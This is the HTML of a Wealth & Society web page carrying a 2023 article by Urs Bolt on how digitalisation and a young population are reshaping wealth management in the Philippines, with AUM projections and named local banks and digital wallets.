                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
     
    <div class="col-md-8 article  mobile-col">
         
        <div class="content" id="content_div">  
             
            
         <style>
.leave_comments {
border:1px solid #fff;
padding:15px;
background-color:#fff;
box-shadow: 0 0 6px #eee;
border-radius:4px;
min-height:300px;
margin-bottom:20px;
margin-top:30px;
}



form .material-field-group .field {
    background: none;
    border: 0;
    border-bottom: solid 2px #ccc;
    border-radius: 0;
    box-shadow: none;
    color: #111;
    font-family: var(--font1);
    font-size: 15px;
    height: 45px;
    line-height: 28px;
    margin: 0;
    outline: none;
padding: 15px 0 0 0; 
    position: relative;
    width: 100%;
    z-index: 2;
    text-indent: 6px;

}

form .material-field-group textarea.field {
    height: 200px;
    line-height: 28px;
    max-height: 225px;
    min-height: 45px;
    overflow: auto;
    resize: none;
    text-indent: 8px;
}

form .material-field-group label {
    color: #000;
    font-family: var(--font1);
    font-size: 18px;
    line-height: 40px;
    left: 20px;
    text-align: left;
    position: absolute;
    top: 10px;
    font-weight:300;
    transition: all ease-in-out 200ms;
    width: 100%;
    z-index: 1;
}

form .material-field-group .field:focus,
form .material-field-group.active .field {
    border-bottom: 2px solid #000;
}

form .material-field-group .field:focus+label,
form .material-field-group.active label {
    color: #000;
    font-size: 15px;
    line-height: 1;
    top: 0px;
    font-family:var(--font1);
}
.mx_mb_20{
    margin-bottom:20px !important;
}

      </style>  
 
<style type="text/css">
 html {
  scroll-behavior: smooth;
}
/* article-btn slide-btn start */
/*.article-btn{
    float:right;
}*/
.article-btn .sliding-link{
 background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
    



}
.article-btn .sliding-link:hover{
     background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
}
/* article-btn slide-btn End */
 
 
     #frm-comment input#name{
        height: 46px;
        border-radius:0px;
       /*  background:#fff; */
        color:#000;
     }
     textarea#comment{
        height: 133px;
        border-radius:0px;
        background:#fff;
        color:#000;
     }
    #frm-comment .form-control{
        font-size: 16px;
        box-shadow: none;outline: none;
        margin-bottom: 20px;
     }
     input#submitButton {
    background: #205DAB;
    color: #fff;
    padding: 8px 20px;
    border: none;
    outline: none;
    float: right;
    font-size: 18px;
    font-weight: 500;}
    
   .comments-area {
    background: transparent;
    
}
/* .widget-header-2{
    margin-top:100px;
} */
.position-relative {
    position: relative!important;
}
 .widget-header-2 h5 {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: 1px;
    border-bottom: 1px solid #eaecee;
    padding-bottom: 10px;
    position: relative;
    color:#000;
    font-family:Georgia,"Times New Roman",Times,serif;
}
.widget-header-2 h5::after {
    content: "";
    background: #000;
    height: 3px;
    width: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.comment-form-container{
    margin-top:30px;
}

.outer-comment .btn-reply{
    cursor: pointer;
    text-decoration: none important;
    float: right;
    background-color: transparent;
    color: #000 !important;
    font-size: 18px;
    display: block;
    font-weight: 400;
    /* border-bottom: 1px solid rgb(225,225,225); */
    font-style: italic;
    border: 1px solid #000;
    padding: 6px 25px;
}
.outer-comment .btn-reply:hover{
    text-decoration:none important;
    background:#205DAB;
    color:#fff !important;
    border-color:#205DAB;
}

.comment-row .commet-row-label{
    text-transform: capitalize;
}
#output{
    margin-top:30px;
}
.comment-text{
    margin-top:15px;
}
.mt_10{
    margin-top:0px;
}
textarea#comment{
    background:transparent;
}


.on-hover-show{
    display:none;
    position: relative;
    transition: all 0.3s ease;
}
.show-print:hover .on-hover-show{
   display: block;
    position: absolute;
    background: #333;
    padding: 5px 15px;
    color: #fff;
    top: 45px;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
}

.on-hover-phone{
    display:block;
}
.show_print_mobile{
      display:none;
}
.mob_padd{
    padding:0px !important;
}

.share_media_third_party{
    margin:20px 0 5px 0;
}


.row.no-gutter > [class*='col-'] {
  padding-right:0;
  padding-left:0;
}

/* comments-css  start*/

  .comments-area{
        
         position:relative;
         background:transparent;
         }
         .position-relative{
         position:relative !important;
         }
         .widget-header-2 h5 {
         font-size: 18px;
         text-transform: capitalize;
         letter-spacing: 1px;
         border-bottom: 1px solid #eaecee;
         padding-bottom: 10px;
         position: relative;
         color: #000;
         font-family: Georgia,"Times New Roman",Times,serif;
         }
         .widget-header-2 h5::after {
         content: "";
         background: #000;
         height: 3px;
         width: 50px;
         position: absolute;
         bottom: 0;
         left: 0;
         }
         .comment-box{
         position: relative;
         margin: 25px 0px 0px 0px;
         padding: 2px 20px 20px;
         background-color: #f9f9f9;
         }
         .comment-box.reply-comment{
         position:relative;
         margin-left:45px;
         }
         .comment-box .comment{
         position:relative;
         padding-left:0px;
         border-bottom:1px dashed #DCDEDF;
         }
         .comment-box .comment .author-thumb{
         position:absolute;
         left:0px;
         top:0px;
         width:80px;
         height:80px;
         }
         .author-thumb img{
         width:80%;
         border-radius:50%;
         }
         .comment-box .comment .comment-inner{
         position:relative;
         }
         .comment-box .comment .comment-inner .rating{
         position:absolute;
         right:0px;
         top:0px;
         }
         .comment-box .comment .comment-inner .rating .fa{
         position:relative;
         color:#333333;
         font-size:14px;
         display:inline-block;
         }
         .comment-box .comment .comment-inner .rating .fa.light{
         color:#c5c5c5;
         }
         .comment-box .comment .comment-inner .comment-info{
         position:relative;
         color:#333333;
         font-size:18px;
         letter-spacing:1px;
         margin-bottom:5px;
         text-transform:capitalize;
         font-weight:bold;
         }
         .comment-box .comment .comment-inner .post-date{
         position:relative;
         color:#999999;
         font-size:11px;
         font-weight:600;
         letter-spacing:1px;
         line-height:1em;
         margin-bottom:8px;
         text-transform:none;
         }
         .comment-box .comment .comment-inner .text{
         position:relative;
         color:#777777;
         font-size:14px;
         margin:0 0 18px 0;
         }
         .comment-box .comment .comment-inner .reply-btn{
         position:absolute;
         right:0px;
         top:0px;
         color:#205dab !important;
         font-size:13px;
         font-weight:600;
         padding:6px 12px;
         line-height:1em;
         display:inline-block;
         letter-spacing:1px;
         text-transform:uppercase;
         border:2px solid #205dab;
         transition:all 0.3s ease;
         -moz-transition:all 0.3s ease;
         -webkit-transition:all 0.3s ease;
         -ms-transition:all 0.3s ease;
         -o-transition:all 0.3s ease;
         }
         .comment-box .comment .comment-inner .reply-btn:hover{
         color:#fff !important;
         border-color:#000;
         background-color:#000;
         text-decoration:none !important;
         cursor:pointer;
         }
         .outer-comment li{
             list-style:none;
         }
         .article-date li {
             margin-top: 10px;}
             .mb_name{
                 margin-bottom:20px !important;
             }
             
 .add_name{
   font-size: 15px;
    font-family: Calibri;
    margin-top: 5px;
    margin-bottom: 0px ;
    float: right;
}
.add_mb{
    margin-top: 10px;
    margin-bottom:10px;
}

@media (min-width: 320px) and (max-width: 767px){
       .add_name{
    font-size: 14px; 
 
   }
}

         
         @media only screen and (max-width: 767px){
         .comment-box .comment{
         padding-left: 0px;
         }
         .comment-box .comment .author-thumb{
         position:relative;
         margin-bottom:20px;
         }
         .comment-box.reply-comment{
         margin-left:0px;
         }
         .comment-box{
         padding:15px 15px;
         }
         .article-date li {
             margin-top: 0px;}
             .show-print:hover .on-hover-show{
                display:none;
             }
             .desktop-show_print{
                 display:none;
             }
            .show_print_mobile{
                display:block;
            }
            .dek_padd{
                padding:0px !important;
            }
            .mob_padd{
    padding:5px 5px !important;
}
   .article-btn .sliding-link {
   padding: 0 !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link:hover{
	   font-size:13px !important;
   }
/* comments-css  end*/
.article-btn a{
    font-size:16px;
    right:-60px;
}

}


#total_time_shows{
   float: left;
/*     width: 50%; */
    margin-top:8px;
    margin-bottom: 20px;
    font-size:14px;
    font-family: var(--font1);
}
.share_media_third_partys {
 margin-bottom: 20px;
}
.vzaar_icons{
  width: 50%;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 14px;
    font-family: var(--font1);
    text-align:right;
}
.share-media{
    float:left;
    width:50%;
    margin-bottom:5px;
}
.header-share{
    float:right;
    border: 0px;
    background: #fff;
    padding:0px;
    font-family:var(--font1);
 
}
.st-cmp-settings{
   display: none !important;
}

/* .share_media_third_partys .st-btn , .rounded_btn .st-btn{
    border-radius: 30px !important;
    width: 35px;
    height: 35px  !important;
    line-height: 32px !important;
}

.sharethis-inline-share-buttons::before {
    content: "Share on ";
    font-family: var(--font1);
    position: relative;
    top: 5px;
    font-size: 17px;
    font-weight: 600;
}
.st-cmp-overlay , .st-cmp-content{
   display: none !important;
} */
#st-cmp-v2 .st-cmp-app{
    width: 100%;
    height: 100%;
    position: unset;
}

.linke-follow {
    margin-top: 20px;
}
.follow-container button {
    width: 70px;
    height: 30px;
    font-size: 15px;
    font-weight: 600;
}
.follow-container .logo {
    width: 30px;
    height: 30px;
    line-height: 30px;
}


@media print {
  .hidden-print {
    display: none !important;
  }
  #time-left{
      display: none !important;
  }
}

 </style>
 

 <ul class="article-date hidden-print">
    <li style='float:left;'><a href='https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics'><span class='fa fa-arrow-left'> </span> Back</a></li>
    <!-- <span class="fa fa-calendar"> </span>  <li><a href="javascript:window.history.back()"><span class="fa fa-arrow-circle-left"> </span> Back</a></li> -->
    <li>Published on  7 November  2023</li>
    <li><span class="fa fa-eye"> </span>  10719 Views </li>
    
    
    
    <li class="dek_padd"><a href="#" class="show-print desktop-show_print" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span class="on-hover-show">Print</span></span>  </a></li>
    <li class="mob_padd"><a href="#" class="show_print_mobile" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span style="font-weight:bold;">Print</span></span>  </a></li>
    <li class="rss_button">
          

    <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=wealthandsociety/PXYE', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="wealthandsociety/PXYE" name="uri"/><input type="hidden" name="loc" value="en_US"/><span class="rss-subscribe"><i class="fa fa-rss" ></i><input type="submit" value="RSS" / ></form></form>
    </li>
    <li class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics#goto" class="sliding-link" style="font-size:14px; font-weight:600; text-decoration:none !important;">Leave Your Comments</a>

    </li>
   

    
    
    
 </ul>
  
  

    <span><a href='/category-post-updates?postsubcategory='></a><p id='category_key' style='display:none;'>,</p><p id='category_label' style='display:none;'>,</p></span>
 

<h1 id="heading-fixed" class="posttitle">Philippines can unlock wealth management by leveraging digitalisation, demographics
   </h1>
  

  <div class="row no-gutter hidden-print">
      <div class="col-sm-6 col-xs-12">
           <div id="total_time_shows" class=""> <i class="fa fa-clock-o" style="font-size:14px;"></i> 5 min read </div>
      </div>
      <!--   <div class="col-sm-6 col-xs-12">
        <div class="share_media_third_partys  text_right text-right float-end">
        <div class="sharethis-inline-share-buttons">
        </div>
        </div>
            </div> -->
      </div>
<div class="article_post">
<div class="vzaar_icons">
            <span>
            
            </span>
        </div>
  <img src="uploads/tabmanila/Statista-chart-1-Main-855x480-banner.jpg" style="width:100%; height="auto;"">
    <!-- Banner-caption added by Prasad on 14 dec 2023 -Starts-->
     <div class="add_name" >
      
     
     
     
      
     </div>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -ennds <p class="caption"></p>-->
<p class="caption"> </p><p class="Interviewed-name mb_name">By <a class='developer' href='/user-post-updates?authorid=Urs+Bolt'>Urs Bolt</a> </p>
 
<!--<p class="article-description"></p>-->
<div id="containers">
<div class="intro-text"> <p><i>The booming wealth management sector, driven by digitalisation and a youthful population, is primed for transformation, offering lucrative opportunities for tailored, tech-savvy financial solutions</i></p></div>

<p>The Philippines is thriving, and propelling wealth growth that demands comprehensive financial services. Current trends, notably among the emerging affluent, will shape the future of wealth management here, with digitalisation playing a crucial role.</p>
<p>The demographics of the population—exceeding 46 million—play a significant role in the future wealth management market. Millennials, born between 1981 and 1996 and Gen Z born between 1997 and 2012, collectively comprise over 56% of the population.</p>
<p>Currently, the largest segment is the mass affluent located at the high end of the mass market. They are individuals or families, often called Overseas Foreign Workers returning to their homeland, and professionals including employees of foreign companies in the Metro Manila region. With a household income of $100,000 to $1,000,000, and often over 50 years of age— Gen X and Boomers—mass affluents have agrowing demand for wealth services. The demographic factors highlight the necessity for diverse and easily-accessible solutions.</p>
<p><strong>AUM to reach $121 billion in 2023, $141 by 2027</strong></p>
<p>The wealth foundation in the Philippines is still low but growing at a faster pace compared to many other markets. In 2023, the projected assets under management (AUM) in the wealth management sector are expected to reach PHP 6.8 trillion ($121 billion), according to Statista Wealth Management. The forecasted compound annual growth rate from 2023 to 2027 of almost 4% suggests an estimated market volume of PHP 8 trillion ($141 billion) by 2027.</p>
<p>The wealth management market in the Philippines features a diverse clientele. Traditionally, it revolved around high-net-worth individuals (HNWI) and ultra-high-net-worth (UHNW) clients. The country’s wealthy are served by both local and international players. Some prominent local financial institutions are Metrobank, BDO Private Bank, RCBC, Security Bank, BPI Asset Management &amp; Trust Corporation and Union Bank, and international institutions operating offshore.</p>
<p>Some local financial institutions have a strong presence and a long history of serving UHNW clients in the country. The typical services offered are investment management and advice, finance, estate and inheritance planning, investment-linked life insurance solutions, trust structures, succession planning, and increasingly, family office and philanthropy solutions, and offshore options. </p>
<p>Recently, new players and digital platforms, including payment wallets and super-apps such as GCash and Maya, have surged in the Philippines. These technology-driven services cater to a broad audience, facilitated by the ease of onboarding through the Philippine Identification System, the national digital identity scheme, and will significantly influence the expansion of financial services into wealth advice.</p>
<p><strong>Digital natives constitute the largest segment </strong></p>
<p>Given the demographics, digital natives constitute the largest segment for consumer products and services. Their inclination towards social media and the use of superapps via smartphones positions digital platforms as the primary channels for accessing, communicating, and distributing financial services and products. The demand for wealth advice among mass affluent customers is growing at a high rate. They seek personalised, tech-savvy solutions aligned with their financial goals, expecting a seamless customer experience.</p>
<p>To cater to the expanding affluent investor class in the Philippines, prioritising know-your-client procedures is essential. This ensures that customers are invested in products not only suitable but also tailored to their specific needs, ensuring investor protection through adherence to detailed risk profiling and following regulatory best practices.</p>
<p><strong>Harnessing potential of mass affluent investors</strong></p>
<p>A digital wealth solution for the Philippines seamlessly integrates onboarding, identity verification, risk profiling, investment management, lifecycle processes, and customer interaction. This is achieved through a modular, cloud-based microservices architecture, using standard interfaces like application programming interface (API) based on open banking and open wealth standards. Embedded wealth management, achieved via API-enabled service unbundling, can serve the needs of affluent investors at the point of need for a financial product or service.</p>
<p>While sharing common goals and technology with conventional wealth services, embedded wealth management stands out by promoting savings and investment over consumption or speculative trading. Leveraging data not only enables tailored services, facilitating a shift from a product-centric to a needs-based approach, but also positively impacts the customer experience. Whether purely digital, human-centric, or a hybrid model, with local relevance addressing the unique requirements of Philippine investors, the focus is on providing a superior customer experience.</p>
<p>The dynamic evolution of the wealth management market in the Philippines, propelled by shifting demographics and technological advancements, places the country on the verge of industry transformation. The central role of digital capabilities, coupled with a strong commitment to innovation, adaptability, and an embrace of emerging trends, sets the stage to fully harness the vast potential within the mass affluent segment in the Philippines.</p>
<p> </p>
<p><em>Urs Bolt is an independent wealthtech advisor. He is a 35-year veteran in finance, focusing on digital banking, wealth management, risk, regulation and fintech.</em></p>
<!-- Below condition added by Prasad on 21 July 2022, For connecting with CN content -->

</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_inline_follow_toolbox"></div> -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--<div class="share_media_third_partys  text_right text-right float-end"><div class="sharethis-inline-share-buttons"></div></div>-->

    <br><br>
    
    
    Institution: <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=Metrobank'>Metrobank</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=BDO Private Bank'>BDO Private Bank</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=RCBC'>RCBC</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=Security Bank'>Security Bank</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=BPI Asset Management & Trust Corporation'>BPI Asset Management & Trust Corporation</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=Union Bank'>Union Bank</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=GCash'>GCash</a>, <a style='text-decoration: none;color:#0000FF;' href='/tags-post-updates?filter=institution&value=Maya'>Maya</a> <br>
    
    
  
    
    
          
         
        
    
    

    
    
    
    
    
     

 


<div id="articleEnd"><div id="addThisBox"> </div></div>
<!-- Starts for comments section    -->

<!--<div class="linke-follow">-->
<!--      <script type="IN/FollowCompany" data-id="60988"></script>-->
<!-- </div>-->
  <div class="leave_comments cover hidden-print" id="goto">
 <div class="comments-area mt_10">
    
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Leave your Comments</h5>
    </div>
    </div>
 <div class="comment-form-container">
   <form id="frm-comment" class="material_kit row">
      <div class="col-md-12">
        <!--  <div class="input-row">
           <div class="material-field-group input-row">
             <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
              <input class="field mx_mb_20" type="text" name="name" id="name" />
              <label>Name</label>
           </div>
        </div> -->
       <div class="form-group">
      <input type="text" name="name" id="name" required="required"/>
       <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
      <label for="input" class="control-label">Name</label><i class="bar"></i>
    </div>
      </div>
      <div class="col-md-12">
         <!-- <div class="input-row">
            <div class="material-field-group">
               <textarea class="field mx_mb_20" type="text" name="comment" id="comment" ></textarea>
               <label>Write Comment...</label>
            </div>
         </div> -->
    <div class="form-group">
      <textarea type="text"  name="comment" id="comment" required="required"></textarea>
      <label for="input" class="control-label">Write Comment...</label><i class="bar"></i>
    </div>
      </div>
      <input type="hidden" name="p_id" id="p_id" value="36109">
      <input type="hidden" name="web_url" id="web_url" value="https://www.wealthandsociety.com/">
      <input type="hidden" name="p_id_url" id="p_id_url" value="updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics">
      <div class="col-md-12">
         <input type="button" class="btn-submit" id="submitButton"
            value="Submit" />
         <div id="comment-message"></div>
      </div>
   </form>
</div>

   </div>
    <div class="comments-area hidden-print">
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Recent Comments</h5>
    </div>
    </div>
    <!--Comments Area-->
<div class="comments-area">
<!--Comment Box-->
<div class="comment-box">
    <div id="output">
    
    
</div>
</div>
</div>
    
  <style>
    .comment-form-container  fieldset {
  margin: 0 0 3rem;
  padding: 0;
  border: none;
}


.comment-form-container .form-group {
  position: relative;
/*   margin-top: 2.25rem; */
  margin-bottom: 2.25rem;
}

.form-inline > .form-group,
.form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.comment-form-container .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
.checkbox .form-help, .form-radio .form-help, .form-group .form-help {
  position: absolute;
  width: 100%;
}
.checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.comment-form-container .form-group input {
  height: 1.9rem;
}
.comment-form-container .form-group textarea {
  resize: none;
}
.comment-form-container .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
.comment-form-container .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #000;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.comment-form-container .form-group .bar {
  position: relative;
  border-bottom: 2px solid #ccc;
  display: block;
}
.comment-form-container .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.comment-form-container .form-group input,
.comment-form-container .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  height:46px !important;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
.comment-form-container .form-group input[type="file"] {
  line-height: 1;
}
.comment-form-container .form-group input[type="file"] ~ .bar {
  display: none;
}
.comment-form-container .form-group select,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group input:valid,
.comment-form-container .form-group input.form-file,
.comment-form-container .form-group input.has-value,
.comment-form-container .form-group textarea:focus,
.comment-form-container .form-group textarea:valid,
.comment-form-container .form-group textarea.form-file,
.comment-form-container .form-group textarea.has-value {
  color: #333;
}
.comment-form-container .form-group select ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group input:valid ~ .control-label,
.comment-form-container .form-group input.form-file ~ .control-label,
.comment-form-container .form-group input.has-value ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label,
.comment-form-container .form-group textarea:valid ~ .control-label,
.comment-form-container .form-group textarea.form-file ~ .control-label,
.comment-form-container .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
.comment-form-container .form-group select:focus,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group textarea:focus {
  outline: none;
}
.comment-form-container .form-group select:focus ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
.comment-form-container .form-group select:focus ~ .bar::before,
.comment-form-container .form-group input:focus ~ .bar::before,
.comment-form-container .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}


  </style>      
  
    
<!-- Ends for comments section    -->

<div class="" id="comments">
                    


<br><br>
                    


</div>

    <br /> 
    

<p></p>
<p></p>
<!--
<div class="fb-comments" data-href="https://www.wealthandsociety.com/updates-and-articles/" data-numposts="10" data-colorscheme="light" data-width="100%" width="100%"></div>

<div id="addCommentBox">
</div>
 -->


<div class="col-md-12 col-sm-12 relatednews" style="display: none; background:#fcfcfc; padding:5px">
    <div class="col-md-12 col-sm-12 col-xs-12">
        <div class="category-title blue">From Our Sponsors</div>
        <div class="row" style="margin-bottom:10px;">
            <a href="http://www.CompassPlus.com" target="_blank">Compass Plus</a>
            <a href="http://www.crmnext.com" target="_blank">CRM Next </a>
            <a href="https://www.db.com/singapore/" target="_blank">Deutsche Bank</a>
